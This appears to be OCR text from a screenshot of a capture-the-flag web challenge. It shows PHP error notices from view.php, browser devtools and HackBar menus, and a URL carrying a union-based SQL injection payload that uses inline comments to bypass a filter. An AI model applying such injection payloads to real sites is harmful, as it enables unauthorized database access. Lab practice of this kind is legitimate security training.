 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age
2
Notice: Trying to get property of non-object i
/var/www/html/view.php on line 53
元素 控制台 源 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://316ffb31-42aa-44a6-9904-fd1ec71356ac.node4.buuoj.cn/view.php?no=-1 union/**/select/**/1,2,3,4#